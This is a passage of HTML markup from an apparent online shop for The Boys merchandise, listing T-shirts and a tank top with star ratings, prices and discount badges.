    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-the-boys-diabolical-butcher-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/160/conversions/ssrcoclassic_teemens101010_01c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="The Boys T-Shirts - The Boys Diabolical Butcher Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-the-boys-diabolical-butcher-classic-t-shirt" class="capitalize hover:underline leading-3">The Boys T-Shirts - The Boys Diabolical Butcher Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="79">
    <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-billy-butcher-the-boystv-series-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/137/conversions/ssrcoclassic_teemens101010_01c5ca27c6front_altsquare_product600x600-11-small.jpg?w=250&amp;h=250"
                alt="The Boys T-Shirts - Billy Butcher The Boys(TV SERIES) Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-billy-butcher-the-boystv-series-classic-t-shirt" class="capitalize hover:underline leading-3">The Boys T-Shirts - Billy Butcher The Boys(TV SERIES) Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="65">
    <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-dont-be-a-count-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/122/conversions/96-small.png?w=250&amp;h=250"
                alt="The Boys T-Shirts - Don&#039;t Be A Count Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-dont-be-a-count-classic-t-shirt" class="capitalize hover:underline leading-3">The Boys T-Shirts - Don't Be A Count Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://theboysmerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="212">
    <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-the-boys-superheros-tank-top-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1425/conversions/30755369_0-24-small.jpg?w=250&amp;h=250"
                alt="The Boys Tank Tops - The Boys Superheros Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-the-boys-superheros-tank-top-tp0908" class="capitalize hover:underline leading-3">The Boys Tank Tops - The Boys Superheros Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
